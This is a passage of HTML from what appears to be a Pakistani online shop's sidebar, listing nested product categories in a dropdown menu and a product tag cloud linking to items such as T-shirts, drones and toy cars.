	<option class="level-2" value="cable-and-converters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cable and Converters</option>
	<option class="level-2" value="parts-and-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parts and Tools</option>
	<option class="level-2" value="phones-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Phones cases</option>
	<option class="level-2" value="power-banks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Power banks</option>
	<option class="level-2" value="tablet-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablet Accessories</option>
	<option class="level-2" value="wall-chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Chargers</option>
	<option class="level-2" value="wireless-chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wireless Chargers</option>
	<option class="level-1" value="wearable">&nbsp;&nbsp;&nbsp;Wearable</option>
	<option class="level-0" value="electronic-devices">Electronic Devices</option>
	<option class="level-1" value="action-video-cameras">&nbsp;&nbsp;&nbsp;Action/ Video Cameras</option>
	<option class="level-1" value="desktops">&nbsp;&nbsp;&nbsp;Desktops</option>
	<option class="level-1" value="digital-cameras">&nbsp;&nbsp;&nbsp;Digital Cameras</option>
	<option class="level-1" value="feature-phones">&nbsp;&nbsp;&nbsp;Feature Phones</option>
	<option class="level-1" value="gaming-consoles">&nbsp;&nbsp;&nbsp;Gaming Consoles</option>
	<option class="level-1" value="laptops">&nbsp;&nbsp;&nbsp;Laptops</option>
	<option class="level-1" value="mobiles">&nbsp;&nbsp;&nbsp;Mobiles</option>
	<option class="level-1" value="printers">&nbsp;&nbsp;&nbsp;Printers</option>
	<option class="level-1" value="security-cameras">&nbsp;&nbsp;&nbsp;Security Cameras</option>
	<option class="level-1" value="tablets">&nbsp;&nbsp;&nbsp;Tablets</option>
	<option class="level-0" value="flash-deals">FLASH DEALs</option>
	<option class="level-0" value="flats-shoes">Flats Shoes</option>
	<option class="level-0" value="gardening">Gardening</option>
	<option class="level-1" value="chemical-fertilizer">&nbsp;&nbsp;&nbsp;Chemical fertilizer</option>
	<option class="level-1" value="flower-bulbs">&nbsp;&nbsp;&nbsp;Flower bulbs</option>
	<option class="level-1" value="fungicide-and-pesticide">&nbsp;&nbsp;&nbsp;Fungicide and Pesticide</option>
	<option class="level-1" value="herb-seeds">&nbsp;&nbsp;&nbsp;Herb Seeds</option>
	<option class="level-1" value="live-plants">&nbsp;&nbsp;&nbsp;Live plants</option>
	<option class="level-1" value="new-addition-2025">&nbsp;&nbsp;&nbsp;New Addition 2025</option>
	<option class="level-1" value="organic-fertilizer">&nbsp;&nbsp;&nbsp;Organic fertilizer</option>
	<option class="level-1" value="other-seeds">&nbsp;&nbsp;&nbsp;Other seeds</option>
	<option class="level-1" value="pots">&nbsp;&nbsp;&nbsp;Pots</option>
	<option class="level-1" value="sowing-media">&nbsp;&nbsp;&nbsp;Sowing media</option>
	<option class="level-1" value="summer-season-flower">&nbsp;&nbsp;&nbsp;Summer season flower</option>
	<option class="level-1" value="tools-and-equipment">&nbsp;&nbsp;&nbsp;Tools and equipment</option>
	<option class="level-1" value="vegetable-seeds">&nbsp;&nbsp;&nbsp;Vegetable seeds</option>
	<option class="level-1" value="winter-season-flower">&nbsp;&nbsp;&nbsp;Winter season flower</option>
	<option class="level-0" value="groceries-pets">Groceries &amp; Pets</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;Beverages</option>
	<option class="level-1" value="breakfast-choco-snacks">&nbsp;&nbsp;&nbsp;Breakfast, Choco &amp; Snacks</option>
	<option class="level-1" value="cat">&nbsp;&nbsp;&nbsp;Cat</option>
	<option class="level-1" value="dairy-chilled">&nbsp;&nbsp;&nbsp;Dairy &amp; Chilled</option>
	<option class="level-1" value="dog">&nbsp;&nbsp;&nbsp;Dog</option>
	<option class="level-1" value="fish">&nbsp;&nbsp;&nbsp;Fish</option>
	<option class="level-2" value="decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decoration</option>
	<option class="level-2" value="filter-pumps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filter &amp; Pumps</option>
	<option class="level-2" value="fish-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish Food</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="temperature-control-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Temperature Control Supplies</option>
	<option class="level-1" value="fresh-products">&nbsp;&nbsp;&nbsp;Fresh Products</option>
	<option class="level-1" value="frozen-food">&nbsp;&nbsp;&nbsp;Frozen Food</option>
	<option class="level-1" value="fruits">&nbsp;&nbsp;&nbsp;Fruits</option>
	<option class="level-1" value="others">&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-1" value="ramadan-special">&nbsp;&nbsp;&nbsp;Ramadan Special</option>
	<option class="level-0" value="handbags">Handbags</option>
	<option class="level-0" value="health-and-beauty">HEALTH AND BEAUTY</option>
	<option class="level-1" value="bath-and-body">&nbsp;&nbsp;&nbsp;Bath and Body</option>
	<option class="level-2" value="bath-body-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath &amp; Body Accessories</option>
	<option class="level-2" value="body-massage-oils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body &amp; Massage Oils</option>
	<option class="level-2" value="body-moisturizers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Moisturizers</option>
	<option class="level-2" value="body-soaps-shower-gels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Soaps &amp; Shower Gels</option>
	<option class="level-2" value="breast-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breast Care</option>
	<option class="level-2" value="foot-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-2" value="hair-removal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-2" value="hand-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hand Care</option>
	<option class="level-2" value="talcum-powder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Talcum Powder</option>
	<option class="level-1" value="beauty-tools">&nbsp;&nbsp;&nbsp;BEAUTY TOOLS</option>
	<option class="level-2" value="curling-irons-wands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curling Irons &amp; Wands</option>
	<option class="level-2" value="flat-irons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flat Irons</option>
	<option class="level-2" value="hair-dryers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers</option>
	<option class="level-2" value="hair-removal-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Removal Appliances</option>
	<option class="level-2" value="multi-stylers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multi-stylers</option>
	<option class="level-2" value="skin-care-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care Tools</option>
	<option class="level-2" value="slimming-electric-massage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slimming &amp; Electric Massage</option>
	<option class="level-1" value="fragnances">&nbsp;&nbsp;&nbsp;FRAGNANCES</option>
	<option class="level-2" value="men-fragrances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men Fragrances</option>
	<option class="level-2" value="unisex">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Unisex</option>
	<option class="level-2" value="women-fragrances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Women Fragrances</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;HAIR CARE</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hair-brushes-combs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Brushes &amp; Combs</option>
	<option class="level-2" value="hair-care-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Care Accessories</option>
	<option class="level-2" value="hair-coloring">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Coloring</option>
	<option class="level-2" value="hair-conditioner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Conditioner</option>
	<option class="level-2" value="hair-styling">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Styling</option>
	<option class="level-2" value="hair-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Treatments</option>
	<option class="level-2" value="shampoo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shampoo</option>
	<option class="level-2" value="wig-hair-extensions-pads">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wig &amp; Hair Extensions &amp; Pads</option>
	<option class="level-1" value="makeup">&nbsp;&nbsp;&nbsp;MAKEUP</option>
	<option class="level-2" value="body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body</option>
	<option class="level-2" value="brushes-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brushes &amp; Sets</option>
	<option class="level-2" value="eyes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eyes</option>
	<option class="level-2" value="foundation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foundation</option>
	<option class="level-2" value="lips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lips</option>
	<option class="level-2" value="makeup-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Accessories</option>
	<option class="level-2" value="makeup-platters-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Platters &amp; Sets</option>
	<option class="level-2" value="makeup-removers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Removers</option>
	<option class="level-2" value="nails">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nails</option>
	<option class="level-1" value="medical-supplies">&nbsp;&nbsp;&nbsp;Medical Supplies</option>
	<option class="level-1" value="mens-care">&nbsp;&nbsp;&nbsp;Men&#8217;s Care</option>
	<option class="level-2" value="bath-body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath &amp; Body</option>
	<option class="level-2" value="hair-care-mens-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-2" value="hair-dryers-mens-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers</option>
	<option class="level-2" value="shaving-grooming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shaving &amp; Grooming</option>
	<option class="level-2" value="sports-nutrition">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sports Nutrition</option>
	<option class="level-1" value="personal-care">&nbsp;&nbsp;&nbsp;PERSONAL CARE</option>
	<option class="level-2" value="adult-diapers-incontinent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adult Diapers &amp; incontinent</option>
	<option class="level-2" value="deodorants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deodorants</option>
	<option class="level-2" value="feminine-wash">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Feminine Wash</option>
	<option class="level-2" value="oral-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Care</option>
	<option class="level-1" value="sexual-wellness">&nbsp;&nbsp;&nbsp;SEXUAL WELLNESS</option>
	<option class="level-2" value="condoms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Condoms</option>
	<option class="level-2" value="lubricants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lubricants</option>
	<option class="level-1" value="skin-care">&nbsp;&nbsp;&nbsp;SKIN CARE</option>
	<option class="level-2" value="dermacare">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dermacare</option>
	<option class="level-2" value="eye-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="face-mask-packs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face Mask &amp; Packs</option>
	<option class="level-2" value="face-scrubs-exfoliators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face Scrubs &amp; Exfoliators</option>
	<option class="level-2" value="facial-cleansers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Facial Cleansers</option>
	<option class="level-2" value="moisturizers-and-cream">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moisturizers and Cream</option>
	<option class="level-2" value="serum-essence">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serum &amp; Essence</option>
	<option class="level-2" value="sunscreen-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sunscreen &amp; After sun</option>
	<option class="level-2" value="toner-mists">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toner &amp; Mists</option>
	<option class="level-0" value="high-heels">High Heels</option>
	<option class="level-0" value="home-lifestyle">Home &amp; Lifestyle</option>
	<option class="level-1" value="bath">&nbsp;&nbsp;&nbsp;Bath</option>
	<option class="level-1" value="bedding">&nbsp;&nbsp;&nbsp;Bedding</option>
	<option class="level-1" value="decor">&nbsp;&nbsp;&nbsp;Decor</option>
	<option class="level-1" value="furniture">&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-1" value="kitchen-dinning">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dinning</option>
	<option class="level-1" value="laundry-cleaning">&nbsp;&nbsp;&nbsp;Laundry &amp; Cleaning</option>
	<option class="level-1" value="lighting">&nbsp;&nbsp;&nbsp;Lighting</option>
	<option class="level-1" value="media-music-books">&nbsp;&nbsp;&nbsp;Media, Music &amp; Books</option>
	<option class="level-1" value="stationary-craft">&nbsp;&nbsp;&nbsp;Stationary &amp; Craft</option>
	<option class="level-1" value="tools-diy-outdoor">&nbsp;&nbsp;&nbsp;Tools, DIY &amp; Outdoor</option>
	<option class="level-0" value="leather-shoes">Leather Shoes</option>
	<option class="level-0" value="loafers">Loafers</option>
	<option class="level-0" value="mens-fashion">Men&#8217;s Fashion</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-1" value="boys-accessories">&nbsp;&nbsp;&nbsp;Boy&#8217;s Accessories</option>
	<option class="level-1" value="boys-clothing">&nbsp;&nbsp;&nbsp;Boy&#8217;s Clothing</option>
	<option class="level-1" value="boys-shoes">&nbsp;&nbsp;&nbsp;Boy&#8217;s Shoes</option>
	<option class="level-1" value="inner-wears">&nbsp;&nbsp;&nbsp;Inner Wears</option>
	<option class="level-1" value="kurtas-shalwar-kameez">&nbsp;&nbsp;&nbsp;Kurtas &amp; Shalwar Kameez</option>
	<option class="level-1" value="pants-jeans">&nbsp;&nbsp;&nbsp;Pants &amp; Jeans</option>
	<option class="level-1" value="shirts-polo">&nbsp;&nbsp;&nbsp;Shirts &amp; Polo</option>
	<option class="level-1" value="shirts-joggers-sweats">&nbsp;&nbsp;&nbsp;Shirts Joggers &amp; Sweats</option>
	<option class="level-1" value="shoes-mens-fashion">&nbsp;&nbsp;&nbsp;Shoes</option>
	<option class="level-1" value="t-shirts-and-tanks">&nbsp;&nbsp;&nbsp;T-shirts and Tanks</option>
	<option class="level-1" value="winter-clothing-mens-fashion">&nbsp;&nbsp;&nbsp;Winter Clothing</option>
	<option class="level-0" value="oven">Oven</option>
	<option class="level-0" value="oxford">Oxford</option>
	<option class="level-0" value="sandals">Sandals</option>
	<option class="level-0" value="shoulder-bags">Shoulder Bags</option>
	<option class="level-0" value="sneakers">Sneakers</option>
	<option class="level-0" value="sports-outdoors">Sports &amp; Outdoors</option>
	<option class="level-1" value="exercise-fitness">&nbsp;&nbsp;&nbsp;Exercise &amp; Fitness</option>
	<option class="level-1" value="fidget-spinners">&nbsp;&nbsp;&nbsp;Fidget Spinners</option>
	<option class="level-1" value="fitness-gadgets">&nbsp;&nbsp;&nbsp;Fitness Gadgets</option>
	<option class="level-1" value="inflatable-bouncers">&nbsp;&nbsp;&nbsp;Inflatable Bouncers</option>
	<option class="level-1" value="outdoor-recreation">&nbsp;&nbsp;&nbsp;Outdoor Recreation</option>
	<option class="level-1" value="racket-sports">&nbsp;&nbsp;&nbsp;Racket Sports</option>
	<option class="level-1" value="shoes-clothing">&nbsp;&nbsp;&nbsp;Shoes &amp; Clothing</option>
	<option class="level-1" value="sports-accessories">&nbsp;&nbsp;&nbsp;Sports Accessories</option>
	<option class="level-1" value="supplements">&nbsp;&nbsp;&nbsp;Supplements</option>
	<option class="level-1" value="swimming-pool-water-toys">&nbsp;&nbsp;&nbsp;Swimming Pool &amp; Water Toys</option>
	<option class="level-1" value="team-sports">&nbsp;&nbsp;&nbsp;Team Sports</option>
	<option class="level-0" value="tv-home-appliances">TV &amp; HOME APPLIANCES</option>
	<option class="level-1" value="air-conditioner">&nbsp;&nbsp;&nbsp;AIR CONDITIONER</option>
	<option class="level-2" value="dawlance-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dawlance Inverter AC</option>
	<option class="level-2" value="gree-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gree Inverter AC</option>
	<option class="level-2" value="haier-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haier Inverter AC</option>
	<option class="level-2" value="kenwood-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenwood Inverter AC</option>
	<option class="level-2" value="orient-dc-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orient DC Inverter AC</option>
	<option class="level-1" value="cooling-and-air-treatment">&nbsp;&nbsp;&nbsp;COOLING AND AIR TREATMENT</option>
	<option class="level-2" value="air-conditioner-cooling-and-air-treatment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Conditioner</option>
	<option class="level-2" value="air-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Cooler</option>
	<option class="level-2" value="air-purifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Purifier</option>
	<option class="level-2" value="dehumidifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dehumidifier</option>
	<option class="level-2" value="fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fan</option>
	<option class="level-2" value="floor-polisher">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Floor Polisher</option>
	<option class="level-2" value="humidifier-vacuums-floor-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humidifier Vacuums &amp; Floor Care</option>
	<option class="level-2" value="vacuum-cleaner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vacuum Cleaner</option>
	<option class="level-2" value="vacuum-cleaner-parts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vacuum Cleaner Parts</option>
	<option class="level-1" value="home-audio">&nbsp;&nbsp;&nbsp;HOME AUDIO</option>
	<option class="level-1" value="iron-and-garment-care">&nbsp;&nbsp;&nbsp;IRON AND GARMENT CARE</option>
	<option class="level-2" value="garment-steamer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garment steamer</option>
	<option class="level-2" value="irons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irons</option>
	<option class="level-2" value="sewing-machine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing Machine</option>
	<option class="level-1" value="large-appliances">&nbsp;&nbsp;&nbsp;LARGE APPLIANCES</option>
	<option class="level-2" value="cooktop-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooktop &amp; Range</option>
	<option class="level-2" value="freezer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Freezer</option>
	<option class="level-2" value="microwave">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microwave</option>
	<option class="level-2" value="oven-large-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oven</option>
	<option class="level-2" value="refrigerators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Refrigerators</option>
	<option class="level-2" value="washing-machines">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Washing Machines</option>
	<option class="level-2" value="water-heater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Heater</option>
	<option class="level-1" value="personal-care-appliances">&nbsp;&nbsp;&nbsp;PERSONAL CARE APPLIANCES</option>
	<option class="level-2" value="air-purifier-personal-care-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Purifier</option>
	<option class="level-2" value="grooming-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grooming Appliances</option>
	<option class="level-2" value="hair-dryer-styling">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryer &amp; Styling</option>
	<option class="level-1" value="small-kitchen-appliances">&nbsp;&nbsp;&nbsp;SMALL KITCHEN APPLIANCES</option>
	<option class="level-2" value="blender-mixer-grinder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blender, Mixer &amp; Grinder</option>
	<option class="level-2" value="electric-kettle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric Kettle</option>
	<option class="level-2" value="fryer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fryer</option>
	<option class="level-2" value="juicer-fruit-extraction">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juicer &amp; Fruit Extraction</option>
	<option class="level-2" value="pressure-cookers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pressure Cookers</option>
	<option class="level-2" value="rice-cooker">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice Cooker</option>
	<option class="level-2" value="specialty-cookware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Cookware</option>
	<option class="level-2" value="water-purifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Purifier</option>
	<option class="level-1" value="tv-accessories">&nbsp;&nbsp;&nbsp;TV ACCESSORIES</option>
	<option class="level-2" value="tv-receivers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TV Receivers</option>
	<option class="level-2" value="wall-mounts-protectors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Mounts &amp; Protectors</option>
	<option class="level-1" value="tv-and-video-devices">&nbsp;&nbsp;&nbsp;TV AND VIDEO DEVICES</option>
	<option class="level-1" value="vaccume-and-floor-care">&nbsp;&nbsp;&nbsp;VACCUME AND FLOOR CARE</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wallets">Wallets</option>
	<option class="level-0" value="watches-bags-jewelry">Watches, Bags &amp; Jewelry</option>
	<option class="level-1" value="kids-watches">&nbsp;&nbsp;&nbsp;Kids Watches</option>
	<option class="level-1" value="luggage-suitcase">&nbsp;&nbsp;&nbsp;Luggage &amp; Suitcase</option>
	<option class="level-1" value="mens-accessories">&nbsp;&nbsp;&nbsp;Men&#8217;s Accessories</option>
	<option class="level-1" value="mens-bags">&nbsp;&nbsp;&nbsp;Men&#8217;s Bags</option>
	<option class="level-1" value="mens-jewelry">&nbsp;&nbsp;&nbsp;Men&#8217;s Jewelry</option>
	<option class="level-1" value="mens-watches">&nbsp;&nbsp;&nbsp;Men&#8217;s Watches</option>
	<option class="level-1" value="sunglasses-eyewear">&nbsp;&nbsp;&nbsp;Sunglasses &amp; Eyewear</option>
	<option class="level-1" value="womens-accessories">&nbsp;&nbsp;&nbsp;Women&#8217;s Accessories</option>
	<option class="level-1" value="womens-bags">&nbsp;&nbsp;&nbsp;Women&#8217;s Bags</option>
	<option class="level-1" value="womens-jewelry">&nbsp;&nbsp;&nbsp;Women&#8217;s Jewelry</option>
	<option class="level-1" value="womens-watches">&nbsp;&nbsp;&nbsp;Women&#8217;s Watches</option>
	<option class="level-0" value="womens-fashion">Women&#8217;s Fashion</option>
	<option class="level-1" value="bras-panties-lingerie">&nbsp;&nbsp;&nbsp;Bras, Panties &amp; Lingerie</option>
	<option class="level-1" value="dresses-skirts">&nbsp;&nbsp;&nbsp;Dresses &amp; Skirts</option>
	<option class="level-1" value="girls-clothing">&nbsp;&nbsp;&nbsp;Girls Clothing</option>
	<option class="level-1" value="girls-shoes">&nbsp;&nbsp;&nbsp;Girls Shoes</option>
	<option class="level-1" value="kurta-shalwar-kameez">&nbsp;&nbsp;&nbsp;Kurta &amp; Shalwar Kameez</option>
	<option class="level-1" value="muslim-wear">&nbsp;&nbsp;&nbsp;Muslim Wear</option>
	<option class="level-1" value="pants-jeans-leggings">&nbsp;&nbsp;&nbsp;Pants, Jeans &amp; Leggings</option>
	<option class="level-1" value="shoes">&nbsp;&nbsp;&nbsp;Shoes</option>
	<option class="level-1" value="sleepwear-innerwear">&nbsp;&nbsp;&nbsp;Sleepwear &amp; Innerwear</option>
	<option class="level-1" value="tops">&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-1" value="unstitched-fabric">&nbsp;&nbsp;&nbsp;Unstitched Fabric</option>
	<option class="level-1" value="winter-clothing">&nbsp;&nbsp;&nbsp;Winter Clothing</option>
</select>
</div><div id="woocommerce_product_tag_cloud-3" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
